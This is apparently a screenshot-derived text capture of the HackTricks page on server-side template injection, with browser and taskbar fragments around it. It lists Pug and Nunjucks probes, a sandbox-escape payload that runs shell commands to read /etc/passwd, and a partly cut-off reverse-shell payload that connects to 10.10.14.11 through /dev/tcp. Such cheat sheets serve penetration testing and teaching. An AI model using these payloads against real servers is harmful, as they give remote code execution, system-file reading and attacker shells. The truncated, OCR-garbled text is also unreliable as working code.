 hacktricks/README.md at maste
Document
github.com/carlospolop/hacktricks/blob/master/pentesting-web/ssti-server-side-template-injection/README.md
E
Gmail
YouTube
Maps
982 lines (676 sloc)
42.4 KB
Raw
Blame
Example server side render
var pugjs = require('pug');
home = pugjs.render(injected_page)
More information
https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/
NUNJUCKS (NodeJS)
{{7*7}} = 49
{{foo}} = No output
#{7*7} = #{7*7}
{{console.log(1)}} = Error
{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}
{{range.constructor("return global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/10.10.14.11/67
More information
http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engine
Type here to search
23°C
ENG
22:22
01-07-2022